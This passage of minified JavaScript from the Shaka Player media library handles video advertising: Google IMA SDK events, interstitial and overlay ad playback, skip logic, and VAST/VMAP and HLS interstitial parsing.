Mq.AD_VOLUME_CHANGED="ad-volume-changed";Mq.AD_MUTED="ad-muted";Mq.AD_PAUSED="ad-paused";Mq.AD_RESUMED="ad-resumed";Mq.AD_SKIP_STATE_CHANGED="ad-skip-state-changed";Mq.CUEPOINTS_CHANGED="ad-cue-points-changed";Mq.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded";Mq.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded";Mq.AD_CLICKED="ad-clicked";Mq.AD_PROGRESS="ad-progress";Mq.AD_BUFFERING="ad-buffering";Mq.AD_IMPRESSION="ad-impression";Mq.AD_DURATION_CHANGED="ad-duration-changed";Mq.AD_CLOSED="ad-closed";
Mq.AD_LOADED="ad-loaded";Mq.ALL_ADS_COMPLETED="all-ads-completed";Mq.AD_LINEAR_CHANGED="ad-linear-changed";Mq.AD_METADATA="ad-metadata";Mq.AD_RECOVERABLE_ERROR="ad-recoverable-error";Mq.AD_ERROR="ad-error";Mq.AD_BREAK_READY="ad-break-ready";Mq.AD_INTERACTION="ad-interaction";Mq.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested";Mq.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested";Mq.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested";function Pq(a,b,c,d,e){var f=this;this.u=a;this.i=b;this.H=!1;this.B=this.s=null;this.I=NaN;this.l=e;this.j=null;this.h=new vd;google.ima.settings.setLocale(c);google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0);this.G=new google.ima.AdDisplayContainer(this.u,this.i);this.G.initialize();this.m=new google.ima.AdsLoader(this.G);this.m.getSettings().setPlayerType("shaka-player");this.m.getSettings().setPlayerVersion("v4.13.6");this.g=null;this.C=d||new google.ima.AdsRenderingSettings;this.h.o(this.m,
google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(g){Qq(f,g)});this.h.o(this.m,google.ima.AdErrorEvent.Type.AD_ERROR,function(g){Rq(f,g)});this.h.o(this.i,"ended",function(){f.m.contentComplete()});this.h.oa(this.i,"play",function(){f.H=!0})}Pq.prototype.configure=function(a){this.s=a};Pq.prototype.stop=function(){this.g&&this.g.stop();this.u&&tj(this.u)};
Pq.prototype.release=function(){this.stop();this.B&&this.B.disconnect();this.h&&this.h.release();this.g&&this.g.destroy();this.m.destroy();this.G.destroy()};function Rq(a,b){b.getError();b=(new Map).set("originalEvent",b);a.l(new T("ad-error",b));Sq(a,null);a.l(new T("ad-cue-points-changed",(new Map).set("cuepoints",[])))}
function Qq(a,b){a.l(new T("ads-loaded",(new Map).set("loadTime",Date.now()/1E3-a.I)));if(a.s.customPlayheadTracker){var c={currentTime:a.i.currentTime};a.g=b.getAdsManager(c,a.C);a.i.muted?a.g.setVolume(0):a.g.setVolume(a.i.volume);a.h.o(a.i,"timeupdate",function(){a.i.duration&&(c.currentTime=a.i.currentTime)});a.h.o(a.i,"volumechange",function(){a.j&&(a.j.setVolume(a.i.volume),a.i.muted&&a.j.setMuted(!0))})}else a.g=b.getAdsManager(a.i,a.C);a.l(new T("ima-ad-manager-loaded",(new Map).set("imaAdManager",
a.g)));var d=a.g.getCuePoints();if(d.length){b=[];d=u(d);for(var e=d.next();!e.done;e=d.next())b.push({start:e.value,end:null});a.l(new T("ad-cue-points-changed",(new Map).set("cuepoints",b)))}Tq(a);try{a.g.init(a.i.offsetWidth,a.i.offsetHeight,Uq(a)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL),a.h.o(a.i,"loadeddata",function(){a.g.resize(a.i.offsetWidth,a.i.offsetHeight,Uq(a)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)}),"ResizeObserver"in window?(a.B=new ResizeObserver(function(){a.g.resize(a.i.offsetWidth,
a.i.offsetHeight,Uq(a)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)}),a.B.observe(a.i)):a.h.o(document,"fullscreenchange",function(){a.g.resize(a.i.offsetWidth,a.i.offsetHeight,Uq(a)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)}),a.H||a.s.skipPlayDetection?a.g.start():a.h.oa(a.i,"play",function(){a.H=!0;a.g.start()})}catch(f){Sq(a,null)}}
function Uq(a){if(document.fullscreenEnabled)return!!document.fullscreenElement;a=a.i;return a.webkitSupportsFullscreen?a.webkitDisplayingFullscreen:!1}
function Tq(a){function b(c,d){c=(new Map).set("originalEvent",c);a.l(new T(d,c))}a.h.o(a.g,google.ima.AdErrorEvent.Type.AD_ERROR,function(c){Rq(a,c)});a.h.o(a.g,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,function(c){Vq(a,c)});a.h.o(a.g,google.ima.AdEvent.Type.STARTED,function(c){Vq(a,c)});a.h.o(a.g,google.ima.AdEvent.Type.FIRST_QUARTILE,function(c){b(c,"ad-first-quartile")});a.h.o(a.g,google.ima.AdEvent.Type.MIDPOINT,function(c){b(c,"ad-midpoint")});a.h.o(a.g,google.ima.AdEvent.Type.THIRD_QUARTILE,
function(c){b(c,"ad-third-quartile")});a.h.o(a.g,google.ima.AdEvent.Type.COMPLETE,function(c){b(c,"ad-complete")});a.h.o(a.g,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,function(c){Sq(a,c)});a.h.o(a.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,function(c){Sq(a,c)});a.h.o(a.g,google.ima.AdEvent.Type.SKIPPED,function(c){b(c,"ad-skipped")});a.h.o(a.g,google.ima.AdEvent.Type.VOLUME_CHANGED,function(c){b(c,"ad-volume-changed")});a.h.o(a.g,google.ima.AdEvent.Type.VOLUME_MUTED,function(c){b(c,"ad-muted")});
a.h.o(a.g,google.ima.AdEvent.Type.PAUSED,function(c){a.j&&(a.j.i=!0,b(c,"ad-paused"))});a.h.o(a.g,google.ima.AdEvent.Type.RESUMED,function(c){a.j&&(a.j.i=!1,b(c,"ad-resumed"))});a.h.o(a.g,google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED,function(c){a.j&&b(c,"ad-skip-state-changed")});a.h.o(a.g,google.ima.AdEvent.Type.CLICK,function(c){b(c,"ad-clicked")});a.h.o(a.g,google.ima.AdEvent.Type.AD_PROGRESS,function(c){b(c,"ad-progress")});a.h.o(a.g,google.ima.AdEvent.Type.AD_BUFFERING,function(c){b(c,"ad-buffering")});
a.h.o(a.g,google.ima.AdEvent.Type.IMPRESSION,function(c){b(c,"ad-impression")});a.h.o(a.g,google.ima.AdEvent.Type.DURATION_CHANGE,function(c){b(c,"ad-duration-changed")});a.h.o(a.g,google.ima.AdEvent.Type.USER_CLOSE,function(c){b(c,"ad-closed")});a.h.o(a.g,google.ima.AdEvent.Type.LOADED,function(c){b(c,"ad-loaded")});a.h.o(a.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,function(c){b(c,"all-ads-completed")});a.h.o(a.g,google.ima.AdEvent.Type.LINEAR_CHANGED,function(c){b(c,"ad-linear-changed")});a.h.o(a.g,
google.ima.AdEvent.Type.AD_METADATA,function(c){b(c,"ad-metadata")});a.h.o(a.g,google.ima.AdEvent.Type.LOG,function(c){b(c,"ad-recoverable-error")});a.h.o(a.g,google.ima.AdEvent.Type.AD_BREAK_READY,function(c){b(c,"ad-break-ready")});a.h.o(a.g,google.ima.AdEvent.Type.INTERACTION,function(c){b(c,"ad-interaction")})}
function Vq(a,b){var c=b.getAd();c?(a.j=new Lq(c,a.g,a.i),b.type!=google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED||a.s.supportsMultipleMediaElements||a.l(new T("ad-content-pause-requested")),b=(new Map).set("ad",a.j).set("sdkAdObject",c).set("originalEvent",b),a.l(new T("ad-started",b)),a.j.isLinear()&&(a.u.setAttribute("ad-active","true"),a.s.customPlayheadTracker||a.i.pause(),a.i.muted?(b=a.j,b.l=a.i.volume,b.h.setVolume(0)):a.j.setVolume(a.i.volume))):db("The IMA SDK fired a "+b.type+" event with no associated ad. Unable to play ad!")}
function Sq(a,b){b&&b.type==google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED&&!a.s.supportsMultipleMediaElements&&a.l(new T("ad-content-resume-requested"));a.l(new T("ad-stopped",(new Map).set("originalEvent",b)));a.j&&a.j.isLinear()&&(a.u.removeAttribute("ad-active"),a.s.customPlayheadTracker||a.i.ended||a.i.play())};function Wq(a,b,c,d,e,f){this.g=a;this.i=b;this.j=(this.h=b.isSkippable)?b.skipOffset||0:b.skipOffset;this.l=b.skipFor;this.B=c;this.s=d;this.m=e;this.u=f;this.C=b.overlay}p=Wq.prototype;p.needsSkipUI=function(){return!0};p.isClientRendering=function(){return!0};p.hasCustomClick=function(){return!1};p.isUsingAnotherMediaElement=function(){return this.u};p.getDuration=function(){var a=this.g.duration;return isNaN(a)?-1:a};p.getMinSuggestedDuration=function(){return this.getDuration()};
p.getRemainingTime=function(){var a=this.g.duration;return isNaN(a)?-1:a-this.g.currentTime};p.isPaused=function(){return this.g.paused};p.isSkippable=function(){return this.h&&null!=this.l?this.getDuration()-this.getRemainingTime()<this.j+this.l:this.h};p.getTimeUntilSkippable=function(){if(this.isSkippable()){var a=this.getRemainingTime()+this.j-this.getDuration();return Math.max(a,0)}return Math.max(this.getRemainingTime(),0)};p.canSkipNow=function(){return this.h&&0==this.getTimeUntilSkippable()};
p.skip=function(){this.canSkipNow()&&this.B()};p.pause=function(){return this.g.pause()};p.play=function(){return this.g.play()};p.getVolume=function(){return this.g.volume};p.setVolume=function(a){this.g.volume=a};p.isMuted=function(){return this.g.muted};p.isLinear=function(){return null==this.C};p.resize=function(){};p.setMuted=function(a){this.g.muted=a};p.getSequenceLength=function(){return this.s};p.getPositionInSequence=function(){return this.m};p.getTitle=function(){return""};
p.getDescription=function(){return""};p.getVastMediaBitrate=function(){return 0};p.getVastMediaHeight=function(){return 0};p.getVastMediaWidth=function(){return 0};p.getAdId=function(){return this.i.id||""};p.getCreativeAdId=function(){return""};p.getAdvertiserName=function(){return""};p.getMediaUrl=function(){return this.i.uri};p.getTimeOffset=function(){return 0};p.getPodIndex=function(){return 0};p.release=function(){this.g=null};S("shaka.ads.InterstitialAd",Wq);Wq.prototype.release=Wq.prototype.release;
Wq.prototype.getPodIndex=Wq.prototype.getPodIndex;Wq.prototype.getTimeOffset=Wq.prototype.getTimeOffset;Wq.prototype.getMediaUrl=Wq.prototype.getMediaUrl;Wq.prototype.getAdvertiserName=Wq.prototype.getAdvertiserName;Wq.prototype.getCreativeAdId=Wq.prototype.getCreativeAdId;Wq.prototype.getAdId=Wq.prototype.getAdId;Wq.prototype.getVastMediaWidth=Wq.prototype.getVastMediaWidth;Wq.prototype.getVastMediaHeight=Wq.prototype.getVastMediaHeight;Wq.prototype.getVastMediaBitrate=Wq.prototype.getVastMediaBitrate;
Wq.prototype.getDescription=Wq.prototype.getDescription;Wq.prototype.getTitle=Wq.prototype.getTitle;Wq.prototype.getPositionInSequence=Wq.prototype.getPositionInSequence;Wq.prototype.getSequenceLength=Wq.prototype.getSequenceLength;Wq.prototype.setMuted=Wq.prototype.setMuted;Wq.prototype.resize=Wq.prototype.resize;Wq.prototype.isLinear=Wq.prototype.isLinear;Wq.prototype.isMuted=Wq.prototype.isMuted;Wq.prototype.setVolume=Wq.prototype.setVolume;Wq.prototype.getVolume=Wq.prototype.getVolume;
Wq.prototype.play=Wq.prototype.play;Wq.prototype.pause=Wq.prototype.pause;Wq.prototype.skip=Wq.prototype.skip;Wq.prototype.canSkipNow=Wq.prototype.canSkipNow;Wq.prototype.getTimeUntilSkippable=Wq.prototype.getTimeUntilSkippable;Wq.prototype.isSkippable=Wq.prototype.isSkippable;Wq.prototype.isPaused=Wq.prototype.isPaused;Wq.prototype.getRemainingTime=Wq.prototype.getRemainingTime;Wq.prototype.getMinSuggestedDuration=Wq.prototype.getMinSuggestedDuration;Wq.prototype.getDuration=Wq.prototype.getDuration;
Wq.prototype.isUsingAnotherMediaElement=Wq.prototype.isUsingAnotherMediaElement;Wq.prototype.hasCustomClick=Wq.prototype.hasCustomClick;Wq.prototype.isClientRendering=Wq.prototype.isClientRendering;Wq.prototype.needsSkipUI=Wq.prototype.needsSkipUI;function Xq(a,b,c){this.g=a;this.j=b;this.h=c;this.i=null==a.overlay}p=Xq.prototype;p.needsSkipUI=function(){return!0};p.isClientRendering=function(){return!0};p.hasCustomClick=function(){return!1};p.isUsingAnotherMediaElement=function(){return!1};p.getDuration=function(){return-1};p.getMinSuggestedDuration=function(){return this.getDuration()};p.getRemainingTime=function(){return-1};p.isPaused=function(){return!1};p.isSkippable=function(){return!1};p.getTimeUntilSkippable=function(){return 0};
p.canSkipNow=function(){return!1};p.skip=function(){};p.pause=function(){};p.play=function(){};p.getVolume=function(){return 1};p.setVolume=function(){};p.isMuted=function(){return!1};p.isLinear=function(){return this.i};p.resize=function(){};p.setMuted=function(){};p.getSequenceLength=function(){return this.j};p.getPositionInSequence=function(){return this.h};p.getTitle=function(){return""};p.getDescription=function(){return""};p.getVastMediaBitrate=function(){return 0};p.getVastMediaHeight=function(){return 0};
p.getVastMediaWidth=function(){return 0};p.getAdId=function(){return this.g.id||""};p.getCreativeAdId=function(){return""};p.getAdvertiserName=function(){return""};p.getMediaUrl=function(){return this.g.uri};p.getTimeOffset=function(){return 0};p.getPodIndex=function(){return 0};p.release=function(){};S("shaka.ads.InterstitialStaticAd",Xq);Xq.prototype.release=Xq.prototype.release;Xq.prototype.getPodIndex=Xq.prototype.getPodIndex;Xq.prototype.getTimeOffset=Xq.prototype.getTimeOffset;
Xq.prototype.getMediaUrl=Xq.prototype.getMediaUrl;Xq.prototype.getAdvertiserName=Xq.prototype.getAdvertiserName;Xq.prototype.getCreativeAdId=Xq.prototype.getCreativeAdId;Xq.prototype.getAdId=Xq.prototype.getAdId;Xq.prototype.getVastMediaWidth=Xq.prototype.getVastMediaWidth;Xq.prototype.getVastMediaHeight=Xq.prototype.getVastMediaHeight;Xq.prototype.getVastMediaBitrate=Xq.prototype.getVastMediaBitrate;Xq.prototype.getDescription=Xq.prototype.getDescription;Xq.prototype.getTitle=Xq.prototype.getTitle;
Xq.prototype.getPositionInSequence=Xq.prototype.getPositionInSequence;Xq.prototype.getSequenceLength=Xq.prototype.getSequenceLength;Xq.prototype.setMuted=Xq.prototype.setMuted;Xq.prototype.resize=Xq.prototype.resize;Xq.prototype.isLinear=Xq.prototype.isLinear;Xq.prototype.isMuted=Xq.prototype.isMuted;Xq.prototype.setVolume=Xq.prototype.setVolume;Xq.prototype.getVolume=Xq.prototype.getVolume;Xq.prototype.play=Xq.prototype.play;Xq.prototype.pause=Xq.prototype.pause;Xq.prototype.skip=Xq.prototype.skip;
Xq.prototype.canSkipNow=Xq.prototype.canSkipNow;Xq.prototype.getTimeUntilSkippable=Xq.prototype.getTimeUntilSkippable;Xq.prototype.isSkippable=Xq.prototype.isSkippable;Xq.prototype.isPaused=Xq.prototype.isPaused;Xq.prototype.getRemainingTime=Xq.prototype.getRemainingTime;Xq.prototype.getMinSuggestedDuration=Xq.prototype.getMinSuggestedDuration;Xq.prototype.getDuration=Xq.prototype.getDuration;Xq.prototype.isUsingAnotherMediaElement=Xq.prototype.isUsingAnotherMediaElement;
Xq.prototype.hasCustomClick=Xq.prototype.hasCustomClick;Xq.prototype.isClientRendering=Xq.prototype.isClientRendering;Xq.prototype.needsSkipUI=Xq.prototype.needsSkipUI;function Yq(a,b,c,d){function e(){if(!f.K&&f.m&&!f.C.cb()){f.m=f.i.currentTime;f.u&&!f.u.pre&&!f.u.post&&f.m<f.u.startTime&&(f.u=null);var k=Zq(f);k&&$q(f,k,1,1,Date.now())}}var f=this;this.P=null;this.I=a;this.C=b;this.i=c;this.J=null;this.B=!0;this.h=this.i;this.j=d;this.L=new Set;this.H=new Set;this.G=new Map;this.g=new Y;ar(this);this.M=new vd;this.l=new vd;this.K=!1;this.U=this.s=this.u=this.m=null;this.M.o(this.i,"timeupdate",function(){if(!(f.K||f.m||f.C.cb())){f.m=f.i.currentTime;var k=Zq(f,
!0);k&&$q(f,k,1,1,Date.now())}});this.M.o(this.i,"ended",function(){e()});this.O=new ac(e);if("requestVideoFrameCallback"in this.i&&!xc()){var g=this.i,h=function(){e();g.requestVideoFrameCallback(h)};g.requestVideoFrameCallback(h)}else this.O.za(.025);this.R=(new ac(function(){var k,l,m,n,q,r,t,w,v,y,z;return Q(function(B){switch(B.g){case 1:if(!f.H.size||null==f.m){B.A(0);break}k=f.C.m;if(k==up||k==Xo)return B.return();l=!1;m=Array.from(f.H);n=f.C.xa();q=u(m);r=q.next();case 3:if(r.done){B.A(5);
break}t=r.value;if(t==f.u){B.A(4);break}w=t.endTime||t.startTime;if(!(1<=n.start-w)){v=t.startTime-f.m;0<v&&10>=v&&!f.G.has(t)&&br(t)&&f.G.set(t,f.g.preload(t.uri,null,t.mimeType||void 0));B.A(4);break}if(!f.G.has(t)){B.A(7);break}return G(B,f.G.get(t),8);case 8:(y=B.h)&&y.destroy(),f.G.delete(t);case 7:z=JSON.stringify(t),f.L.has(z)&&f.L.delete(z),f.H.delete(t),t.overlay||(l=!0);case 4:r=q.next();B.A(3);break;case 5:l&&cr(f),H(B)}})})).za(1)}p=Yq.prototype;p.configure=function(a){this.P=a;dr(this)};
function dr(a){if(a.I&&a.P&&!a.K){var b=a.P.supportsMultipleMediaElements,c=a.i;c.webkitSupportsFullscreen&&c.webkitDisplayingFullscreen&&(b=!1);a.B==b&&(a.B=!b,a.B?(a.h=a.i,a.J&&(a.J.parentElement&&a.I.removeChild(a.J),a.J=null)):(a.J||(b=document.createElement(a.i.tagName),b.autoplay=!0,b.style.position="absolute",b.style.top="0",b.style.left="0",b.style.width="100%",b.style.height="100%",b.style.display="none",b.setAttribute("playsinline",""),a.J=b),a.h=a.J))}}
p.stop=function(){this.l&&this.l.Ua();this.L.clear();this.H.clear();this.g.gg();this.G.clear();this.g.detach();this.K=!1;this.u=this.m=null;this.B=!0;this.h=this.i;this.J=null;this.I&&tj(this.I);this.s&&(this.s.stop(),this.s=null)};p.release=function(){this.stop();this.M&&this.M.release();this.l&&this.l.release();this.O&&(this.O.stop(),this.O=null);this.R&&(this.R.stop(),this.R=null);this.g.destroy()};p.vc=function(){return this.g};
function er(a,b){var c;Q(function(d){if(1==d.g)return ar(a),G(d,fr(a,b),2);c=d.h;c.length?gr(a,c):db("Unsupported HLS interstitial",b);H(d)})}
function hr(a,b){var c=we(b.eventNode,"OverlayEvent"),d=c.attributes.uri,e=c.attributes.mimeType,f="true"==c.attributes.loop;if(d&&e){var g={viewport:{x:1920,y:1080},topLeft:{x:0,y:0},size:{x:1920,y:1080}},h=we(c,"Viewport"),k=we(c,"TopLeft");c=we(c,"Size");if(h&&k&&c){g=ze(h,"x",Fe);if(null==g)return;h=ze(h,"y",Fe);if(null==h)return;var l=ze(k,"x",Fe);if(null==l)return;k=ze(k,"y",Fe);if(null==k)return;var m=ze(c,"x",Fe);if(null==m)return;c=ze(c,"y",Fe);if(null==c)return;g={viewport:{x:g,y:h},topLeft:{x:l,
y:k},size:{x:m,y:c}}}gr(a,[{id:b.id,groupId:null,startTime:b.startTime,endTime:b.endTime,uri:d,mimeType:e,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:!0,loop:f,overlay:g}])}}
p.addAdUrlInterstitial=function(a){var b=this,c,d,e,f,g,h,k,l,m;return Q(function(n){switch(n.g){case 1:return c={type:12},G(n,ir(b,a,c),2);case 2:d=n.h;e=he(d,"VAST,vmap:VMAP");if(!e)throw new V(2,10,10007);f=[];if("VAST"==e.tagName){f=Nq(e,b.m);n.A(3);break}if("vmap:VMAP"!=e.tagName){n.A(3);break}for(var q=[],r=u(pe(e,"vmap:AdBreak")),t=r.next();!t.done;t=r.next()){var w=t.value,v=w.attributes.timeOffset;v&&(t=null,"start"==v?t=0:"end"==v?t=Infinity:t=de(v),(w=we(w,"vmap:AdSource"))&&(w=we(w,"vmap:AdTagURI"))&&
(w=qe(w))&&q.push({time:t,uri:w}))}g=u(q);h=g.next();case 5:if(h.done){n.A(3);break}k=h.value;return G(n,ir(b,k.uri,c),8);case 8:l=n.h;m=he(l,"VAST");if(!m)throw new V(2,10,10007);f.push.apply(f,x(Nq(m,k.time)));h=g.next();n.A(5);break;case 3:gr(b,f),H(n)}})};
function gr(a,b){var c,d,e,f,g,h,k,l;Q(function(m){switch(m.g){case 1:c=!1,d=u(b),e=d.next();case 2:if(e.done){m.A(4);break}f=e.value;if(!f.uri){db("Missing URL in interstitial",f);m.A(3);break}if(f.mimeType){m.A(5);break}va(m,6);g=a.g.Db();return G(m,Qn(f.uri,g,a.C.getConfiguration().streaming.retryParameters),8);case 8:f.mimeType=m.h;ya(m,5);break;case 6:za(m);case 5:h=f.id||JSON.stringify(f);if(a.L.has(h)){m.A(3);break}f.loop&&!f.overlay&&db("Loop is only supported in overlay interstitials",f);
f.overlay||(c=!0);a.L.add(h);a.H.add(f);k=!1;f.pre&&null==a.m?k=!0:0!=f.startTime||f.canJump?null!=a.m&&(l=f.startTime-a.m,0<l&&10>=l&&(k=!0)):k=!0;k&&!a.G.has(f)&&br(f)&&a.G.set(f,a.g.preload(f.uri,null,f.mimeType||void 0));case 3:e=d.next();m.A(2);break;case 4:c&&cr(a),H(m)}})}
function Zq(a,b,c){b=void 0===b?!1:b;c=void 0===c?null:c;var d=0,e=null;if(a.H.size&&null!=a.m){var f=a.i.ended,g=Array.from(a.H).sort(function(m,n){return n.startTime-m.startTime}),h=g;h=b?g.filter(function(m){return m.pre}):f?g.filter(function(m){return m.post}):g.filter(function(m){return!m.pre&&!m.post});g=u(h);for(h=g.next();!h.done;h=g.next()){h=h.value;var k=!1;if(b)k=h.pre;else if(f)k=h.post;else if(!h.pre&&!h.post){var l=a.m-Math.round(1E3*h.startTime)/1E3;0<l&&(1>=l||!h.canJump)&&(k=null==
c&&a.u&&!a.u.pre&&!a.u.post&&a.u.startTime>=h.startTime?!1:!0)}k&&(!a.u||h.startTime>=a.u.startTime)&&(d==(c||0)?e=h:e&&!h.canJump&&.001<Math.round(1E3*h.startTime)/1E3-Math.round(1E3*e.startTime)/1E3&&(e=h,d=0),d++)}}return e}
function $q(a,b,c,d,e,f){f=void 0===f?0:f;a.u=b;dr(a);!a.h.parentElement&&a.I&&a.I.appendChild(a.h);1==d&&1==c&&(c=Array.from(a.H).filter(function(g){return b.pre?g.pre==b.pre:b.post?g.post==b.post:.001>Math.abs(g.startTime-b.startTime)}).length);b.once&&(f++,a.H.delete(b),b.overlay||cr(a));b.mimeType&&(b.mimeType.startsWith("image/")||"text/html"===b.mimeType)?b.overlay?jr(a,b,c,d,f):db("Unsupported interstitial",b):a.B&&b.overlay?db("Unsupported interstitial",b):kr(a,b,c,d,e,f)}
function jr(a,b,c,d,e){function f(){a.s&&(a.s.stop(),a.s=null);a.I.removeChild(k);a.j(new T("ad-stopped"));var q=Zq(a,b.pre,d-e);q?(a.l.Ua(),$q(a,q,c,++d,Date.now(),e)):a.K=!1}var g=b.overlay,h="text/html"==b.mimeType?"iframe":"img",k=document.createElement(h);k.style.objectFit="contain";k.style.position="absolute";k.style.border="none";a.j(new T("ad-started",(new Map).set("ad",new Xq(b,c,d))));"iframe"==h?k.src=b.uri:(k.src=b.uri,k.onerror=function(q){a.j(new T("ad-error",(new Map).set("originalEvent",
q)));f()});var l=g.viewport,m=g.topLeft;g=g.size;0==l.x&&0==l.y?(k.width=b.overlay.size.x,k.height=b.overlay.size.y,k.style.bottom="10%",k.style.left="0",k.style.right="0",k.style.width="100%",b.overlay.size.y||"iframe"!=h||(k.style.height="auto")):(k.style.height=g.y/l.y*100+"%",k.style.left=m.x/l.x*100+"%",k.style.top=m.y/l.y*100+"%",k.style.width=g.x/l.x*100+"%");a.I.appendChild(k);var n=Date.now();a.s&&a.s.stop();a.s=new ac(function(){b.playoutLimit&&(Date.now()-n)/1E3>b.playoutLimit?(a.j(new T("ad-complete")),
f()):b.endTime&&a.i.currentTime>b.endTime?(a.j(new T("ad-complete")),f()):a.i.currentTime<b.startTime&&(a.j(new T("ad-skipped")),f())});b.playoutLimit&&!b.endTime?a.s.Z(b.playoutLimit):b.endTime&&a.s.za(.025)}
function kr(a,b,c,d,e,f){var g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C;Q(function(A){switch(A.g){case 1:g=Date.now();a.K=!0;if(!a.B||1!=d){A.A(2);break}a.j(new T("ad-content-pause-requested",(new Map).set("saveLivePosition",!0)));h=new ah;k=function(I){return Q(function(F){if(1==F.g)return"detach"!=I.state?F.A(0):xc()?G(F,new Promise(function(L){return(new ac(L)).Z(.1)}),3):F.A(3);h.resolve();a.l.Ga(a.C,"onstatechange",k);H(F)})};a.l.o(a.C,"onstatechange",k);return G(A,h,2);case 2:return a.B||(a.h.style.display=
"",b.overlay?(a.h.loop=b.loop,l=b.overlay.viewport,m=b.overlay.topLeft,n=b.overlay.size,a.h.style.height=n.y/l.y*100+"%",a.h.style.left=m.x/l.x*100+"%",a.h.style.top=m.y/l.y*100+"%",a.h.style.width=n.x/l.x*100+"%"):(a.i.pause(),null!=b.resumeOffset&&0!=b.resumeOffset&&(a.i.currentTime+=b.resumeOffset),a.h.loop=!1,a.h.style.height="100%",a.h.style.left="0",a.h.style.top="0",a.h.style.width="100%")),q=!1,r=function(){if(!a.B&&!b.overlay&&null==b.resumeOffset)if(b.timelineRange&&b.endTime&&Infinity!=
b.endTime)a.i.currentTime!=b.endTime&&(a.i.currentTime=b.endTime);else{var I=Date.now();a.i.currentTime+=(I-e)/1E3;e=I}},t=function(I){var F,L;return Q(function(J){if(1==J.g){r();F=Zq(a,b.pre,d-f);if(I&&b.groupId)for(;F&&F.groupId==b.groupId;)d++,F=Zq(a,b.pre,d-f);a.s&&(!b.groupId||F&&F.groupId!=b.groupId)&&(a.s.stop(),a.s=null);if(F&&!F.overlay)return J.A(2);b.post&&(a.m=null,a.u=null);return a.B?G(J,a.g.detach(),4):G(J,a.g.sc(),4)}2!=J.g&&(a.B&&(L=b.resumeOffset,null==L&&(L=b.timelineRange&&b.endTime&&
Infinity!=b.endTime?b.endTime-(a.m||0):(Date.now()-e)/1E3),a.j(new T("ad-content-resume-requested",(new Map).set("offset",L)))),a.j(new T("ad-stopped")),a.l.Ua(),a.K=!1,a.B?cr(a):(a.h.style.display="none",r(),a.i.ended||a.i.play()));dr(a);F&&(a.j(new T("ad-stopped")),a.l.Ua(),$q(a,F,c,++d,e,f));H(J)})},w=function(I){return Q(function(F){if(q)return F.return();q=!0;a.j(new T("ad-error",(new Map).set("originalEvent",I)));return G(F,t(!1),0)})},v=function(){return Q(function(I){if(1==I.g){if(q)return I.return();
q=!0;return G(I,t(!1),2)}a.j(new T("ad-complete"));H(I)})},a.U=function(){return Q(function(I){if(q)return I.return();q=!0;a.j(new T("ad-skipped"));return G(I,t(!0),0)})},y=new Wq(a.h,b,a.U,c,d,!a.B),a.B||(y.setMuted(a.i.muted),y.setVolume(a.i.volume)),a.j(new T("ad-started",(new Map).set("ad",y))),(z=y.canSkipNow())&&a.j(new T("ad-skip-state-changed")),a.l.oa(a.g,"error",w),a.l.o(a.h,"timeupdate",function(){if(a.h.duration){var I=y.canSkipNow();z!=I&&0<y.getRemainingTime()&&0<y.getDuration()&&a.j(new T("ad-skip-state-changed"));
z=I}}),a.l.oa(a.g,"firstquartile",function(){r();a.j(new T("ad-first-quartile"))}),a.l.oa(a.g,"midpoint",function(){r();a.j(new T("ad-midpoint"))}),a.l.oa(a.g,"thirdquartile",function(){r();a.j(new T("ad-third-quartile"))}),a.l.oa(a.g,"complete",v),a.l.o(a.h,"play",function(){a.j(new T("ad-resumed"))}),a.l.o(a.h,"pause",function(){var I=a.g.getConfiguration();a.h.currentTime>=I.playRangeEnd?v():a.j(new T("ad-paused"))}),a.l.o(a.h,"volumechange",function(){a.h.muted?a.j(new T("ad-muted")):a.j(new T("ad-volume-changed"))}),
va(A,4),ar(a),b.startTime&&b.endTime&&Infinity!=b.endTime&&b.startTime!=b.endTime&&(B=b.endTime-b.startTime,0<B&&a.g.configure("playRangeEnd",B)),b.playoutLimit&&!a.s&&(a.s=(new ac(function(){a.U()})).Z(b.playoutLimit),a.g.configure("playRangeEnd",b.playoutLimit)),G(A,a.g.Xb(a.h),6);case 6:return a.G.has(b)?G(A,a.G.get(b),10):G(A,a.g.load(b.uri,null,b.mimeType||void 0),8);case 10:return E=A.h,a.G.delete(b),E?G(A,a.g.load(E),8):G(A,a.g.load(b.uri,null,b.mimeType||void 0),8);case 8:D=(Date.now()-g)/
1E3;a.j(new T("ads-loaded",(new Map).set("loadTime",D)));a.B&&a.i.play();ya(A,0);break;case 4:C=za(A);if(!a.K)return A.return();w(C);H(A)}})}
function fr(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa,ra,Da,Ia,sa,La;return Q(function(Aa){switch(Aa.g){case 1:c=[];if(!b)return Aa.return(c);d=b.values.find(function(xa){return"X-ASSET-URI"==xa.key});e=b.values.find(function(xa){return"X-ASSET-LIST"==xa.key});if(!d&&!e)return Aa.return(c);f=null;if(g=b.values.find(function(xa){return"ID"==xa.key}))f=g.data;h=null==f?Math.floor(10*b.startTime)/10:b.startTime;(k=b.endTime)&&Infinity!=b.endTime&&"number"==
